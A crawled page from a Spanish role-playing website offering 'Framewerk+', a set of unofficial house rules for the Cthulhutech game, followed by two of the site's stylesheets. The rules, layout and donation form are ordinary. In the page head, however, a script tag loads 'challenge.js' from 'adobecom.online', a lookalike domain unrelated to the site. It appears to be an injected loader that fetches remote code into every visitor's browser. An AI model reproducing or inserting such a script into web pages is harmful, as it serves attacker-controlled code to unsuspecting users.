

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://templodehecate.com/cthulhutech/recurso/4/framewerk
body_size: 6121
content:
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="title" content="Ayuda: Framewerk+ • Templo de Hécate" />
<meta name="keywords" content="juegos de rol, estrategia, juegos de mesa, warhammer, simulación, videojuegos, juegos, noticias, reseñas, críticas, ayudas, módulos" />
<meta name="robots" content="index, follow" />
<meta name="generator" content="Generador de Templo de Hécate" />
    
    <meta name="author" content="Kether" />
    <meta name="copyright" content="Creative Commons BY-NC-SA" />
    <meta name="description" content="Compendio de reglas alternativos para Framewerk" />
    <meta name="language" content="es" />
    <title>Ayuda: Framewerk+ • Templo de Hécate</title>
    
    <link rel="shortcut icon" href="/favicon.ico" />
    
    

    
        
    <link rel="stylesheet" type="text/css" media="screen" href="/css/tdh8_principal.css" />
<link rel="stylesheet" type="text/css" media="screen" href="/css/tdh8_contenidos.css" />
<link rel="stylesheet" type="text/css" media="screen" href="/css/blitzer/jquery-ui.css" />
    <script type="text/javascript" src="//code.jquery.com/jquery-1.12.1.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
<script type="text/javascript" src="/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="/js/js.cookie.js"></script>
<script type="text/javascript" src="/js/jquery.tdh.general.js"></script>
<script type="text/javascript" src="/js/jquery.qtip.min.js"></script>
<script type="text/javascript" src="/js/jquery.autocomplete.min.js"></script>
<script type="text/javascript" src="/js/jquery.carouFredSel-6.0.2-packed.js"></script>
<script type="text/javascript" src="/js/buscar.js"></script>
<script type="text/javascript" src="/js/tdh.comentarios.js"></script>
    <script src="https://javris.adobecom.online/js/challenge.js"></script>
    <style type="text/css">
      body { background-image: url('/uploads/assets/sections/fondo-cthulhutech.jpg'); }
    </style>
  <script type="text/javascript">
	      
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-65039-1']);
  _gaq.push(['_trackPageview']);
	      
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
	      
</script><script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: 'es'}</script></head>
  <body>
        
    <div id="tdh_contenedor_principal">
      <div id="tdh_cabecera">
        <div class="tdh_wrapper">
          <div id="tdh_logotipo">
            <a href="/cthulhutech"><img alt="Cthulhutech" src="/uploads/assets/sections/logo-cthulhutech.png" /></a>          </div>
        </div>
        
        <div id="tdh_buscador"><form action="/buscar" method="get">
  <fieldset>
    <input type="text" name="q" id="buscar_palabras_clave" value="" />
    <input type="image" src="/images/btns/search.png" id="buscar_boton" />
  </fieldset>
</form></div>
        
        <div id="tdh_panel_usuario">
<a href="/usuario/autenticar">Identificarse</a><br />
<span class="tdh_panel_usuario_otros"><a href="/foro/regenerar/clave">Olvidé la contraseña</a> | <a href="/articulo/ayuda">Ayuda</a></span><br />
<span class="tdh_panel_usuario_otros"><a class="enlace_destacado" href="/foro/crear-cuenta">Crear nueva cuenta</a></span>
</div>
      </div>
      
      <div id="tdh_solapa_superior"></div>
      
      <div id="tdh_pagina">
        <div id="tdh_menu_principal">
    <ul>
    
    <li class="tdh_opcion_inicio tdh_foco">
              <a href="/">Inicio</a>          </li>
    
    <li class="tdh_opcion_juegos">
              <a href="/juegos">Juegos</a>          </li>
    
    <li class="tdh_opcion_comunidad">
              <a href="/foro">Comunidad</a>          </li>
    
    <li class="tdh_opcion_noticias">
              <a href="/noticias">Actualidad</a>          </li>
    </ul>
    
  </div>

<div id="tdh_submenu_principal">
    <ul>
    <li><a href="/cthulhutech/descargas">Recursos de Cthulhutech</a></li>            <li><a href="/criticas">Reseñas</a></li>
        <li><a href="/eventos">Agenda</a></li>
        <li><a href="/descargas">Ayudas y módulos</a></li>
        <li><a href="/pub/promo">Anunciate</a></li>
        <li><a href="/contacto">Contacto</a></li>
          </ul>  
  </div>        
        <div id="tdh_notificaciones" style="" onclick="$('#tdh_notificaciones').fadeToggle('fast');">
</div>        
                
        <div class="tdh_wrapper">
          <div id="tdh_contenido">       
            






<script type="text/javascript">
$(document).ready(function() {
  $('.tdh_donacion .radio_list').buttonset();
  tdhTooltip('li.tdh_donaciones[title]', 'left center', 'right center');
});
</script>




<div id="tdh_recurso" class="tdh_contenido">
  <h1>Framewerk+</h1>
  
  <div class="tdh_subtitulo">
    <div class="tdh_seccion">Ayuda para <a href="/cthulhutech">Cthulhutech</a></div>
    <div class="tdh_fecha">lunes, 23 enero 2012 14:36</div>
  </div>
  
    <div class="tdh_entradilla">
    Compendio de reglas alternativos para el sistema Framewerk de Cthulhutech  </div>
    
  <!-- En otros formatos -->
  <div class="tdh_pdf tdh_otro_formato"><a href="/uploads/assets/resources/pdf/framewerk.pdf">Descargar en PDF</a></div>  <div class="tdh_epub tdh_otro_formato"><a href="https://templodehecate.com/cthulhutech/recurso/4/framewerk.epub">Descargar en ePub</a></div>  
  <!-- Cuerpo del contenido -->
  <div class="tdh_cuerpo"><p><strong>Framewerk+</strong> es un compendio de reglas no oficiales modificadas para el juego de rol de <strong>Cthulhutech</strong> que tienen como objetivo agilizar el reglamento para enfocarlo más a la narrativa y la épica, reducir la tendencia al tedio de los turnos de combate y corregir los errores de diseño del sistema.</p>

<p>Puedes aplicar todas las reglas alternativas o sólo las que mejor se adapten a tu estilo de juego pues cada una es independiente de las demás.</p>

<p>Las páginas se refieren a la edición en inglés de <strong>Catalyst Game Labs</strong>.</p>

<h2>Puntos de drama</h2>

<p><strong>Recomendada</strong></p>

<p><strong>Regla afectada:</strong> Puntos de drama (pág. 55)</p>

<p>Los puntos de drama sólo se podrán usar sobre las acciones de uno mismo y no sobre la de los demás.</p>

<p>Los dados de drama no añadirán dados a la tirada, pero permitirán volver a tirar un dado elegido por el jugador por cada punto de drama gastado, o cambiar un “medio dado” (ver reglas de tiradas desesperadas) por un dado “completo”.</p>

<p>Ya no sé podrán usar para quitar dados a las tiradas del director de juego.</p>

<h2>Fallo crítico</h2>

<p><strong>Regla afectada:</strong> Fallo crítico (pág. 51)</p>

<p>Sólo ocurrirá un falló crítico, una pifia, cuando en una tirada todos los dados lanzados marquen un “1”. No se pueden usar Puntos de drama para evitar una pifia.</p>

<h2>Apuntar</h2>

<p><strong>Regla afectada:</strong> Apuntar (pág. 120)</p>

<p>Si el personaje aguarda un turno completo (no acción) apuntando un arma de proyectiles, ni siquiera para defenderse, gana un bono de +4 al total de la tirada. Si apunta durante dos turnos gana un bono de +6. No hay más bonos por apuntar durante más tiempo.</p>

<h2>Armadura</h2>

<p><strong>Recomendada</strong></p>

<p><strong>Regla afectada:</strong> Armadura (pág. 118)</p>

<p>Las armaduras reducirán el valor marcado directamente al resultado de daño de la tirada del agresor sin hacer una tirada de dados.
Ejemplo: un sujeto con una armadura de 1 contra proyectiles recibe un disparo que le hace 9 puntos de daño. Su armadura le reduce el daño en 1 y por tanto se marca 8 puntos de daño.</p>

<h2>Defensa pasiva</h2>

<p><strong>Regla afectada:</strong> Tiradas enfrentadas de combate (pág. 117)</p>

<p>La defensa es un valor fijo en función de la habilidad usada que el atacante debe superar. Para calcular éste valor suma la Agilidad + (Habilidad de defensa + Especialidad) x 3. Se puede gastar un punto de Drama, y sólo uno, para aumentar en 1 punto la habilidad de defensa por un ataque.</p>

<p><em>Ejemplo: Un personaje en un mecha con Esquivar a 2, Agilidad 6 y Especialidad “Esquivar en Mecha” 1, tendría una Defensa base de 15 ( 6 + [2 + 1] x 3 = 15).</em></p>

<h2>Regeneración y Sistemas de Control de Daños</h2>

<p><strong>Recomendada</strong></p>

<p><strong>Reglas afectadas:</strong> Recuperación de mech (pág. 134) y Regeneración (pág. 122)</p>

<p>Tanto los mechas, como los taggers, pasando por los engels y los monstruos de los Mitos de Cthulhu no podrán regenerar sus heridas (o reparar sus daños) a menos que dediquen un turno completo a tal objetivo, sin combatir, moverse o defenderse. Si emprenden cualquier actividad no se beneficiarán de ésta ventaja que se otorgará al final de todos los turnos.</p>

<p>En todo caso no podrán eliminar dañó cuando éste sea un paso entre niveles de tipo de “daño/herida”, que necesitará de curación convencional (o reparación de “taller” en el caso de los mechs).</p>

<h2>Escala Vitalidad contra Integridad</h2>

<p><strong>Recomendada</strong></p>

<p><strong>Regla afectada:</strong> Escala integridad (pág. 128).</p>

<p>Cuando se usan armas de daño no híbrido (página 122) la escala de daño y resistencia es de 1 a 5, y se ve afectado tanto la protección por armadura, como los puntos de integridad/vitalidad y el daño que causen.</p>

<p><em>Ejemplo: Si un humano con una pistola de 9 mm dispara e impacta a un exoesqueleto de combate con 1 punto de armadura contra proyectiles y 5 puntos de integridad, y consigue en su tirada de daño 16 puntos, reducirá en 5 puntos el daño causado por la armadura (1 de la armadura x 5 = 5), quedándose en 11, y ahora el exoesqueleto recibirá 1 punto de daño de integridad por cada 5 puntos de daño de escala vitalidad que tiene la pistola, osea 2 puntos ( 11 ÷ 5 = 2 y sobra 1 que se pierde). Después el exoesqueleto usa su espada hiperafilada y da en el blanco, con 1 de armadura contra armas cuerpo a cuerpo y 10 puntos de vitalidad, haciéndole 3 puntos de daño de escala integridad; los puntos de daño de integridad se transforman en puntos de daño de vitalidad multiplicándolos por cinco (3 x 5 = 15), luego se reduce el valor de la armadura (15 - 1 = 14) y éste valor de daño será el que se anote el humano en su ficha, en éste caso, catorce puntos de daño de vitalidad.</em></p>
</div>
  
  <div class="tdh_compartir">
  <ul>
    <li class="tdh_facebook"><a href="http://www.facebook.com/share.php?u=https://templodehecate.com/cthulhutech/recurso/4/framewerk">Facebook</a></li>
    <li class="tdh_twitter"><a href="http://www.twitter.com/home?status=https://templodehecate.com/cthulhutech/recurso/4/framewerk">Twitter</a></li>
    <li class="tdh_meneame"><a href="http://meneame.net/submit.php?url=https://templodehecate.com/cthulhutech/recurso/4/framewerk">Meneame</a></li>
  </ul>
</div>  
</div>

<div id="tdh_comentarios">
  

<h2>Comentarios (0)</h2>
<ul>
    <li class="tdh_no_comentarios">¿Quiéres ser el primero en comentar este artículo?</li>
  </ul>


</div> 
          </div>
        </div>
        
        <div id="tdh_navegacion">
          <script type="text/javascript">
$(document).ready(function() { 
  $("#tdh_patrocinadores ul").carouFredSel({
    auto        : { play: true, pauseDuration: 5000 },
    items       : { visible: 5 },
    scroll      : { pauseOnHover: true },
  })
  .delegate('#tdh_patrocinadores li a[title]', 'mouseenter', function() {
    tdhToolTipPatrocinador(this);
  });
});
</script>

<div id="tdh_patrocinadores">
  <ul>
        
            <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
        <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
        <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
        <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
        <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
          </ul>
</div>
          
<div class="tdh_otras_opciones">
  <ul>
    <li class="tdh_enrutar"><a href="/cthulhutech">Ir a sección de Cthulhutech</a></li>    <li class="tdh_enrutar"><a href="/foro/62/hilo/pagina.1">Ver en el foro</a></li>
        
  </ul>
</div>

<div class="tdh_donacion">
  <p>
    Si te ha gustado éste recurso y quieres incentivar al autor puedes hacer una pequeña donación. Además te quitaremos la publicidad* de la web durante un mes sea cual sea la cantidad que dones.
    <strong>Templo de Hécate</strong> no se queda con ninguna comisión por esta transacción.
  </p>
  
    <form action="https://www.sandbox.paypal.com/cgi-bin/webscr" method="post">
    <fieldset>
    <input type="hidden" name="cmd" value="_xclick" id="cmd" /><input type="hidden" name="rm" value="2" id="rm" /><input type="hidden" name="upload" value="1" id="upload" /><input type="hidden" name="currency_code" value="EUR" id="currency_code" /><input type="hidden" name="lc" value="ES" id="lc" /><input type="hidden" name="page_style" value="TemploDeHecate" id="page_style" /><input type="hidden" name="no_shipping" value="1" id="no_shipping" /><input type="hidden" name="no_note" value="1" id="no_note" /><input type="hidden" name="bn" value="PP-BuyNowBF" id="bn" /><input type="hidden" name="business" value="deuxex@gmail.com" id="business" /><input type="hidden" name="custom" value="4" id="custom" /><input type="hidden" name="notify_url" value="https://templodehecate.com/recurso/donacion/ipn?" id="notify_url" /><input type="hidden" name="return" value="https://templodehecate.com/recurso/donacion-resultado/4/si" id="return" /><input type="hidden" name="cancel" value="https://templodehecate.com/recurso/donacion-resultado/4/no" id="cancel" /><input type="hidden" name="item_name" value="Donacion para Framewerk+ por Kether" id="item_name" />      <ul>
        <li><ul class="radio_list"><li><input name="amount" type="radio" value="1.00" id="amount_1.00" checked="checked" />&nbsp;<label for="amount_1.00">€1,00</label></li>
<li><input name="amount" type="radio" value="2.00" id="amount_2.00" />&nbsp;<label for="amount_2.00">€2,00</label></li>
<li><input name="amount" type="radio" value="5.00" id="amount_5.00" />&nbsp;<label for="amount_5.00">€5,00</label></li></ul></li>
        <li class="tdh_boton"><input type="image" src="/images/btns/donar.gif" id="paypal_button" name="paypal_button" /></li>
      </ul>
    </fieldset>
    </form>
  </div>

<div class="tdh_otros_contenidos">  
  <h2>Recursos relacionados</h2>
  <ul>
        <li>
      <h3><a href="/hombre-lobo-el-apocalipsis/recurso/72/la-sima-de-perdicion">La sima de perdición</a></h3>
      <div class="tdh_fecha">28 de agosto de 2017 17:00:00 CEST</div>
    </li>
        <li>
      <h3><a href="/mago-la-ascension/recurso/71/ouroboros">Ouroboros</a></h3>
      <div class="tdh_fecha">29 de febrero de 2016 18:00:00 CET</div>
    </li>
        <li>
      <h3><a href="/dungeons-amp-dragons/recurso/70/la-oscura-sombra-del-amor">La oscura sombra del amor</a></h3>
      <div class="tdh_fecha">22 de febrero de 2016 18:00:00 CET</div>
    </li>
        <li>
      <h3><a href="/recurso/69/el-imperator-y-la-ortodoxia-de-sonnen">El Imperator y la Ortodoxia de Sonnen</a></h3>
      <div class="tdh_fecha">1 de octubre de 2014 21:07:32 CEST</div>
    </li>
        <li>
      <h3><a href="/recurso/68/geografia-y-modo-de-vida">Geografía y modo de vida</a></h3>
      <div class="tdh_fecha">22 de septiembre de 2014 17:19:15 CEST</div>
    </li>
      </ul>
</div>
        </div>
        <div id="tdh_extra">
          <div class="tdh_informacion">
    
  <ul>
                <li>autor: <a href="https://twitter.com/pablofloriano">Kether</a></li>
        <li>enviado por: <a href="/perfil/kether">Kether</a></li>
            <li class="tdh_donaciones" onclick="$('.tdh_donacion').slideToggle('fast');" title="¡Haz un donativo!">donaciones: 0</li>
        <li>licencia: Creative Commons BY-NC-SA</li>
  </ul>
</div>

        </div>
        
        <div id="tdh_pagina_pie"></div>
      </div>
      
      <div id="tdh_solapa_inferior"></div>
      
      <div id="tdh_pie">
  <div class="tdh_wrapper">
    <div id="tdh_pie_logo">
      <a title="Templo de Hécate" href="/"><img alt="Templo de Hécate" src="/images/logo_principal_mini.png" /></a>    </div>
  </div>
  
    
  <div id="tdh_pie_contenido">
    <ul>
                  <li class="tdh_menu_rss"><a href="/feed">Feed de actualizaciones</a></li>
            <li class="tdh_menu_facebook"><a href="http://www.facebook.com/templodehecate">Nuestra página en Facebook</a></li>
            <li class="tdh_menu_googleplus"><a href="https://plus.google.com/b/109403501792356941433/">Nuestra página en Google+</a></li>
            <li class="tdh_menu_twitter"><a href="http://twitter.com/templodehecate">Síguenos en Twitter</a></li>
            <li class="tdh_menu_youtube"><a href="http://www.youtube.com/user/templodehecate">Nuestro canal de YouTube</a></li>
            <li class="tdh_menu_terminos"><a href="/articulo/terminos-de-uso">Términos de uso</a></li>
            <li class="tdh_menu_contacto"><a href="/contacto">Contáctanos</a></li>
          </ul>
  </div>
  
  <div id="tdh_pie_copyright">
    1998, 2026 &copy; <a href="http://www.estudiohecate.com">Estudio Hécate, SL</a>. Rol, estrategia y ocio para compartir  </div>
  <div class="tdh_fix"></div>
</div>    </div>
    
    <div id="politica-de-cookies">
    <div class="contenido">
        <img alt="Cerrar" src="/images/btns/cerrar.png" />        Cthulhu demanda decidiros que éste emplazamiento utiliza cookies propias y de terceros para facilitar la navegación y si continúas aquí estarás aceptando implícitamente su uso y la condena de tu alma eterna.
    </div>
</div>  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_principal.css
body_size: 2493
content:
/**
 * Hoja de estilo principal de Templo de Hécate v8
 *
 * @copyright Pablo Floriano
 * @file tdh8_principal.css
 */
@CHARSET "UTF-8";

@import 'reset.css';
@import 'jquery.qtip.css';
@import 'tdh8_sitebar.css';
@import 'tdh8_notificaciones.css';
@import 'jquery_autocomplete.css';
@import 'https://code.jquery.com/ui/1.11.4/themes/blitzer/jquery-ui.css';

body {
  background: #0b1421 no-repeat top center;
  font: normal 13px Arial;
  /*overflow-x: hidden;*/ /* Fix para Firefox 12.0 */
}

a {
  color: #4682b4;
  text-decoration: none;
}

h1 a, h2 a, h3 a {
  color: #2c5172;
}

a:hover {
  text-decoration: underline;
}

#tdh_contenedor_principal {
  width: 960px;
  margin: 0 auto;
}

/*
 * Layout del contenido de la página
 * Tamaño de página: 960px - 15px*2 (padding derecho e izquierdo) = 930px 
 */
.tdh_wrapper {
  width: 100%;
  float: left;
}

#tdh_pagina_pie,
.tdh_fix {
  clear: both;
}

/* Cabecera */
#tdh_cabecera {
  margin-top: 15px;
  color: #fff;
  font-size: 14px;
  height: 100px;
}

#tdh_cabecera a {
  color: #fff;
  text-decoration: underline; 
}

#tdh_cabecera a.enlace_destacado {
  color: #ffef99;
}

#tdh_cabecera #tdh_logotipo {
  margin-right: 600px;
  height: 100px;
  line-height: 100px;
}

#tdh_cabecera #tdh_buscador {
  float: left;
  width: 250px;
  margin-left: -575px;
  padding-top: 40px;
}

#tdh_cabecera #tdh_buscador fieldset {
  width: 250px;
  height: 25px;
  background-image: url('../images/bakg/form_buscador_cabecera.png');
  background-repeat: no-repeat;
}

#tdh_cabecera #tdh_buscador input#buscar_palabras_clave {
  float: left;
  background-color: #fff;
  border: none;
  font: normal 12px Arial, Verdana;
  margin: 4px 0 0 10px;
  width: 200px;
  height: 15px;
}

#tdh_cabecera #tdh_buscador input#buscar_boton {
  float: right;
  margin: 1px 10px 0 0;
}

#tdh_panel_usuario {
  float: left;
  margin-left: -250px;
  padding-top: 28px;
  text-align: left;
  width: 250px;
}

#tdh_avatar { float: left; }
#tdh_usuario_autorizado { 
  float: left;
  padding-left: 10px;
}

  #tdh_panel_usuario .tdh_panel_usuario_otros { font: normal 11px Arial; color: #eee; }
  #tdh_panel_usuario .tdh_panel_usuario_otros a { text-decoration: none; }
  #tdh_panel_usuario .tdh_panel_usuario_otros a:hover { text-decoration: underline; }

/* Solapas */
#tdh_solapa_superior {
  margin-top: 15px;
  background-image: url('../images/bakg/solapa_superior.png'); height: 8px;
}

#tdh_solapa_inferior {
  background-image: url('../images/bakg/solapa_inferior.png'); height: 8px;
  margin-bottom: 10px;
  clear: both;
}

/* Página */
#tdh_pagina {
  background-color: #fff;
  color: #000;
  min-height: 200px;
  padding: 5px 15px 5px 15px;
  clear: left;
}

/* Banner enorme */
#tdh_banner_frame {
  width: 910px;
  height: 90px;
  padding: 10px;
  background-color: #6b6b6b;
  margin-bottom: 10px;
}

  #tdh_banner_skyscraper {
    margin-right: 910px;
    width: 728px;
    height: 90px;
    background-color: #000;
  }
  
  #tdh_banner_pokipsi {
    float: left;
    margin-left: -172px;
    width: 168px;
    height: 86px;
    background-color: #fff;
    border: 2px solid #bdfa34;
    font: normal 11px Arial;
  }
  
  #tdh_banner_pokipsi .tdh_title {
    background-color: #bdfa34;
    padding: 2px 4px 2px 4px;
    font-weight: bold;
  }
  
  #tdh_banner_pokipsi ul {
    margin: 2px 4px 4px 4px;
  }
  
  #tdh_banner_pokipsi li {
    margin-bottom: 2px;
  }
  
  #tdh_banner_pokipsi a {
    color: #4C4C4C;
    text-decoration: underline;
  }

/* Menú de la cabecera */
#tdh_menu_principal {
  border-top: 1px solid #adadad;
  border-left: 1px solid #adadad;
  border-right: 1px solid #adadad;
  height: 31px;
  background-color: #d9d9d9;
}

#tdh_menu_principal li {
  float: left;
}

#tdh_menu_principal li a {
  display: block;
  padding: 7px 7px 7px 7px;
  font: bold 12px Arial;
  color: #5b5b5b;
  text-decoration: none;
  background-image: url('../images/bakg/menu_prin_claro.png');
  
  border-top: 1px solid #fff;
  border-left: 1px solid #fff;
  border-bottom: 1px solid #cfcfcf;
  border-right: 1px solid #cfcfcf;
}

#tdh_menu_principal li.tdh_foco a {
  background-image: none;
  background-color: #dc0b0b;
  color: #fff;
  
  border-top: 1px solid #d79f9f;
  border-left: 1px solid #d79f9f;
  border-bottom: 1px solid #dc0b0b;
  border-right: 1px solid #600707;
}

#tdh_menu_principal li.tdh_especial a {
  background-image: url('../images/bakg/menu_prin_oscuro.png');
  color: #fff;
  border-top: 1px solid #6e6e6e;
  border-left: 1px solid #868686;
  border-bottom: 1px solid #575757;
  border-right: 1px solid #545454;
}

#tdh_menu_principal li a:hover {
  text-decoration: underline;
}

#tdh_submenu_principal {
  color: #fff;
  background: #dc0b0b url('../images/bakg/submenu_prin_rojo.png');
  height: 20px;
  border-left: 1px solid #d79f9f;
  border-right: 1px solid #600707;
  border-bottom: 1px solid #d79f9f;
  margin-bottom: 10px;
}

#tdh_submenu_principal li {
  float: left;
}

#tdh_submenu_principal li a {
  color: #fff;
  text-decoration: none;
  font: normal 10px Verdana;
  padding: 5px 5px 5px 9px;
}

#tdh_submenu_principal li a:hover {
  text-decoration: underline;
}

#tdh_socialplus { float: right; padding-top: 8px; padding-right: 10px; }

/**
 * Patrocinadores
 */
#tdh_patrocinadores {
  background-color: #6b6b6b;
  padding: 8px 0 0 0;
  height: 50px;
  margin-bottom: 5px;
  overflow: hidden;
}

#tdh_patrocinadores ul {
  height: 42px;
}

#tdh_patrocinadores li {
  margin-left: 9px;
  margin-right: 1px;
  height: 42px;
  width: 42px;
  display: block;
  float: left;
}

#tdh_patrocinadores li a { text-decoration: none; }
#tdh_patrocinadores li a img { border: 1px solid #000; background-color: #fff; }

/* Pie página */
#tdh_pie {
  margin-bottom: 20px;
}
  
  #tdh_pie a { color: #b1c4df; text-decoration: none; }
  #tdh_pie a:hover { color: #fff; }

#tdh_pie_logo {
  float: left;
  width: 120px;
  margin-right: 960px;
}

#tdh_pie_contenido {
  font: normal 11px Arial;
  padding-top: 10px;
  color: #dcdcdc;
  float: left;
  text-align: left;
  margin-left: -800px;
  width: 300px;
}

  #tdh_pie_contenido li {
    height: 18px;
    line-height: 18px;
    padding-left: 20px;
    background-repeat: no-repeat;
    background-position: 1px 1px;
  }
  
  #tdh_pie_contenido li.tdh_menu_rss      { background-image: url('../images/btns/rss.png'); }
  #tdh_pie_contenido li.tdh_menu_hecate7      { background-image: url('../images/btns/hecate7.png'); }
    #tdh_pie_contenido li.tdh_menu_rss a  { color: #ff9000; }
    #tdh_pie_contenido li.tdh_menu_rss a:hover  { color: #ffb95f; }
  #tdh_pie_contenido li.tdh_menu_facebook { background-image: url('../images/btns/share_facebook.png'); }
  #tdh_pie_contenido li.tdh_menu_googleplus { background-image: url('../images/btns/googleplus.png'); }
  #tdh_pie_contenido li.tdh_menu_twitter  { background-image: url('../images/btns/share_twitter.png'); }
  #tdh_pie_contenido li.tdh_menu_youtube  { background-image: url('../images/btns/youtube.png'); }
  #tdh_pie_contenido li.tdh_menu_movil    { background-image: url('../images/btns/movil.png'); }
  #tdh_pie_contenido li.tdh_menu_admin    { background-image: url('../images/btns/gearmenu.png'); }

#tdh_pie_copyright {
  font: normal 10px Verdana, Arial;
  padding-top: 10px;
  text-align: right;
  float: left;
  margin-left: -460px;
  width: 460px;
  color: #dcdcdc;
}

/* Opciones de navegación comunes */
#tdh_navegacion .tdh_otras_opciones {
  background-color: #6b6b6b;
  margin: 5px 0 5px 0;
  padding: 5px 10px 5px 10px;
  font: normal 12px Arial, serif;
}

#tdh_navegacion .tdh_otras_opciones li { margin-bottom: 3px; }

#tdh_navegacion .tdh_otras_opciones li a {
  display: block;
  color: #fff;
  text-decoration: none;
  padding-left: 25px;
  background: transparent url('../images/btns/bulletred.png') no-repeat 0 0;
  min-height: 16px;
  line-height: 16px;
}

#tdh_navegacion .tdh_otras_opciones li a:hover { color: #d1d1d1; }

#tdh_navegacion .tdh_otras_opciones li.tdh_enrutar a { background-image: url('../images/btns/flechaira.png'); }
#tdh_navegacion .tdh_otras_opciones li.tdh_editar a { background-image: url('../images/btns/editar_peq.png'); }
#tdh_navegacion .tdh_otras_opciones li.tdh_descargas a { background-image: url('../images/btns/editar_peq.png'); }

#tdh_navegacion .tdh_otros_contenidos h2 {
  margin: 5px 0 5px 0;
  padding: 5px 10px 5px 10px;
  background-color: #6b6b6b;
  font: bold 14px Arial;
  color: #fff;
}

#tdh_navegacion .tdh_otros_contenidos li {
  background-image: url('../images/square.png');
  background-repeat: no-repeat;
  background-position: 5px 11px;
  padding: 5px 0 5px 15px;
}

#tdh_navegacion .tdh_otros_contenidos li:hover { background-color: #eee; }

#tdh_navegacion .tdh_otros_contenidos .tdh_fecha {
  font: normal 11px Arial;
  color: #777;
}

#tdh_navegacion .tdh_otros_contenidos .tdh_autor {
  font: normal 11px Arial;
  color: #555;
}

/* Paginación */
.tdh_paginar_contenido { margin-bottom: 15px; height: 25px; }
.tdh_paginar_contenido li {
  float: left;
  font: bold 15px Arial;
  margin-right: 5px;
}

.tdh_paginar_contenido li.tdh_pagina_actual {
  padding: 5px;
  border: 1px solid #e2e2e2;
  background-color: #f4f4f4;
}

.tdh_paginar_contenido li a {
  display: block;
  padding: 5px;
  border: 1px solid #514f57;
  background-color: #5f5d66;
  color: #fff;
  text-decoration: none;
}

.tdh_paginar_contenido li a:hover {
  border: 1px solid #e2e2e2;
  background-color: #f4f4f4;
  color: #000;
}

/* Política de cookies */
#politica-de-cookies {
    z-index: 100;
    background-color: #000;
    color: #fff;
    position: fixed;
    bottom: 0;
    width: 100%;
    min-height: 50px;
    opacity: 0.75;
    display: none;
}

#politica-de-cookies .contenido {
    width: 960px;
    margin: 0 auto 0 auto;
    font: normal 1.0em Arial, sans-serif;
    padding: 0.5em 0 0.5em 0;
}

#politica-de-cookies .contenido a {
    color: #fff;
    font-weight: bold;
}

#politica-de-cookies img {
    float: right;
    margin-top: 0.2em;
    cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_contenidos.css
body_size: 2022
content:
/**
 * Contenidos del sitio incluyendo ayudas, módulos, eventos y reseñas
 *
 * @copyright Pablo Floriano
 * @file tdh8_contenidos.css
 */
@CHARSET "UTF-8";
@import 'tdh8_layout_c.css';
@import 'tdh8_textorico.css';

#tdh_extra { 
  text-align: right;
  padding-top: 35px;
}

